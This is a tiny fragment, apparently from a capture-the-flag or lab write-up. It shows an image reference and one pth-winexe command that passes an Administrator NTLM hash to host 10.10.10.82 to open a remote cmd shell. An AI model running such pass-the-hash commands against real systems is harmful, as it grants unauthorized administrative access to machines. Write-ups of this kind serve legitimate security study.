 pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.10.10.82 cmd